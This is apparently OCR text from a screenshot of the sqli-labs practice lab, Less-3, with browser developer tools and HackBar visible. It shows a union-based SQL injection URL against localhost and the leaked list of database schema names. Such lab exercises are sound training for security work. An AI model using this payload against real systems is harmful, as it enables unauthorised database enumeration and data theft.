 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,test
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 存储 无障碍环境
ncryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
Split URL
http://127.0.0.1/sqli/Less-3/?id=-1') union select
1,2,group_concat(schema_name) from
information_schema.schemata--+